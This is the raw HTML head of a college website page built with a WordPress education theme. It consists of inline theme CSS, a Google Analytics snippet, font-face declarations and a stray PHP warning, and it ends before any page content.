<style type="text/css">

                                       .site-branding{
           padding-top: 8px;
        }
               .site-branding{
           padding-bottom: 8px;
        }
                      .page.woocommerce-account.woocommerce-page .ld-profile-page .page-inner-wrap>.entry-content>.woocommerce {
            background: #fff;
            padding: 40px;
        }
                    .site__content {
            padding: 90px 0;
        }
                                      /* Menu area top padding */
        .main-navigation ul ul a {
          width: 232px;
        }
                    /* Top marque message are width */
        .header-top .contact-info li.massage .top-marquee {
          width: 300px;
        }
        @media (min-width: 992px) and (max-width: 1199.98px) {
          .header-top .contact-info li.massage .top-marquee {
            width: 250px;
          }
        }
                    /* For logo only */
        body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
        body.home.title-tagline-hidden.has-header-video .custom-logo-link img,
        .header-wrapper .header-menu .site-branding img,
        .site-branding img.custom-logo {
          max-width: 93px;
        }
            @media (max-width: 480px) {

               .header-sections .custom-logo-link img{
          display: none;
        }
      
      .header-sections .mobile-logo-active.edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo img{
        max-width: 72px;
      }
        
                   .site-branding{
               padding-bottom: 2px;
            }
            }

      .main-navigation ul>li ul li:hover>ul {
      left: 100%;
      right: auto;
    }
  /*  Header title align*/
      .page-header{
      text-align: center;
    }
    /*  Header title height*/
    /*  Header title height small device*/
     @media (max-width: 480px) {

             }
  /* Header title font size*/
  
  /* Header title font size for mobile device */
  @media (max-width: 480px) {
      }
  
  
  
  
  
  /* ==== Global Courses ====== */

  /* ===== Core ===== */

  .site-title, .site-title a{
    color: #a31008;
  }

  .edubin-entry-footer .cat-links, .edubin-entry-footer .tags-links{
    color: ;
  }
  .widget .widget-title{
    color: ;
  }

  .learnpress .price-button button:hover,
  .learnpress .price-button input[type="button"]:hover,
  .learnpress input[type="submit"]:hover{
    background-color: #a31008;
    border-color: #a31008;
    color: #ffebea;
  }
  .learnpress a.checkout-form-login-toggle, .learnpress a.checkout-form-register-toggle{
    border-color: #a31008;
    background: #a31008;
    color: #ffffff;
  }
    .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a{
        color: #fff;
    }
.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a i, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a:after, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a i, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a:after{
        color: #fff;
}

  .colors-light .pagination .nav-links .page-numbers.current{
   background-color: #a31008;
   color: #fff;
 }
 .nav-links .page-numbers.dots{
    background-color: #a31008;
    border-color: #a31008;
    color: #fff;
 }

.colors-light .pagination .nav-links .page-numbers.current:hover{
 background: #a31008;
}


.edubin-social a.edubin-social-icon{
  background: #a31008;
  border-color: #a31008;
}
  .site-footer .widget .edubin-social a:hover{
   color: #a31008;
   background: transparent;
   border-color: #a31008;
  }

.lp-pmpro-membership-list .lp-price {
    color: ;
}
/*Blog*/
.post .entry-meta li{
  color: #a31008;
}
.post .entry-title a:hover, .post .entry-title a:focus, .post .entry-title a:active{
  color: #a31008;
}
.navigation .nav-links .nav-title:hover{
  color: #a31008;
}
ul.entry-meta li i{
  color: #a31008;
}
#comments .logged-in-as>a:last-child{
  color: #a31008;
}
.edubin_recent_post .edubin_recent_post_title a:hover{
 color: ;
}

/*Sidebar*/
.widget .widget-title:before{
 background: #a31008;
}
.edubin_recent_post .edubin_recent_post_title a{
 color: ;
}
table#wp-calendar td#today{
  background: #ffebea;
}

/*Core*/
.rubix-cube .layer{
    background-color:#ffebea;
}
.error-404 .error-404-heading{
  color: ;
}
.error-404 a{
  color: #a31008;
}
.error-404 a:hover{
  color: ;
}

    .edubin-course .price__2 span{
        color: #fff;
    }
    .edubin-course .price__3  span{
        color: #fff;
    }
    .edubin-course .price__4  span{
        color: #fff;
    }
    .edubin-course .course__categories a{
        color: #fff;
    }
    .edubin-course .course__level span{
        color: #fff;
    }
    .edubin-course .course__categories a:hover {
         color: #fff; 
    }

/*blog*/


    [class*="hint--"]:after {
      color: #fff;
    }

.entry-title a{
  color: ;
}

.comment-reply-link{
 color: ;
}
.comment-author-link{
 color: }
a.comment-reply-link:hover{
 color: ;
}
.comments-area .comment-meta b.fn{
 color: ;
}
article.post.sticky{
 border-color: #a31008;
}
body a{
 color: ;
}
body a:hover, body a:active{
  color: }
.widget a{
 color: ;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
  border-color: #a31008;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget.widget_tag_cloud a:hover, .widget.widget_tag_cloud a:focus, .wp_widget_tag_cloud a:hover, .wp_widget_tag_cloud a:focus{
 background-color: #a31008;
}
  .widget .tagcloud a:hover{
    color: #fff;
  }
.widget .tag-cloud-link{
  color: #ffebea;
}

/*Footer*/

  /*=== Page Override CSS === */

:root {

       --edubin-body-font-family : <br />
<b>Warning</b>:  Array to string conversion in <b>/home/jsbadmin/public_html/wp-includes/formatting.php</b> on line <b>1108</b><br />
Array;
            --edubin-heading-font-family : {&quot;font&quot;:&quot;Roboto&quot;,&quot;boldweight&quot;:&quot;700&quot;,&quot;category&quot;:&quot;sans-serif&quot;};
    
          --edubin-primary-color: #a31008;
      
          --edubin-secondary-color: #ffebea;
      
        --edubin-content-color: #696868;
        
        --edubin-btn-color: #ffffff;
            --edubin-btn-bg-color: #a31008;
            --edubin-btn-border-color: #a31008;
    
        --edubin-btn-hover-color: #ffebea;
            --edubin-btn-bg-hover-color: #a31008;
            --edubin-btn-border-hover-color: #a31008;
    }

  .menu-effect-2 .main-navigation ul > li.current-menu-ancestor > a{
      color: #d53e36;
  }
  .menu-effect-2 .main-navigation a:hover{
      color: #d53e36;
  }
  .menu-effect-2 .main-navigation ul ul {
      border-top-color: ;
  }
  .menu-effect-2 .main-navigation ul > li > ul .current-menu-item > a{
     color: #d53e36;
  }
  .main-navigation ul ul a::before{
     background: ;
  }
      .header-right-icon ul li a span{
      background-color: #a31008;
      color: #fff;
    }
    .header-right-icon ul li a{
    color: #a31008;
}
  .back-to-top{
    background: ;
  } 

</style>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M2HRLLL74Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M2HRLLL74Q');
</script>
          <link rel="icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-270x270.png" />
<style id="kirki-inline-styles">button, input[type="button"], input[type="submit"]{color:#ffffff;border-color:#a31008;background:#a31008;}.edubin-main-btn a{color:#ffffff;}button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus{color:#ffebea;background-color:#a31008;}.edubin-main-btn:hover{border-color:#ffebea;background-color:#a31008;}.edubin-main-btn:hover a{color:#ffebea;}.edubin-main-btn{background:#a31008;}body{font-family:Roboto;font-size:16px;font-weight:400;line-height:26px;text-transform:none;}body.home.title-tagline-hidden.has-header-image .custom-logo-link img, body.home.title-tagline-hidden.has-header-video .custom-logo-link img, .header-wrapper .header-menu .site-branding img, .site-branding img.custom-logo{max-width:93px;}.header-sections .edubin-mobile-logo img{max-width:72px;}.header-top ul li{color:#ffffff;}.header-top ul li a{color:#ffffff;}.header-top ul li a:hover{color:#ffebea;}.header-top ul li a:hover i{color:#ffebea;}.header-top .header-right .login-register ul li a{color:#ffebea;}.header-top{background-color:#a31008;}.main-navigation a{color:#a31008;}.mobile-menu > ul li a{color:#a31008;}.menu-effect-2 .main-navigation .current-menu-item.menu-item-home > a{color:#d53e36;}.mobile-menu > ul li a:hover{color:#d53e36;}.menu-effect-2 .main-navigation li.current-menu-item > a{color:#d53e36;}.main-navigation li.current-menu-ancestor > a{color:#d53e36;}.main-navigation ul ul a:hover{color:#d53e36;}.main-navigation .current-menu-item.menu-item-home > a{color:#d53e36;}.main-navigation li > ul >.current-menu-item > a{color:#d53e36;}.menu-effect-2 .main-navigation ul ul a{color:#606060;}.menu-effect-2 .main-navigation ul ul a:hover{color:#606060;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="journal-issue-template-default single single-journal-issue postid-15059 wp-custom-logo wp-embed-responsive has-header-image title-tagline-hidden colors-light elementor-default elementor-kit-8 elementor-page-15016">
		<div data-elementor-type="header" data-elementor-id="17427" class="elementor elementor-17427 elementor-location-header" data-elementor-post-type="elementor_library">
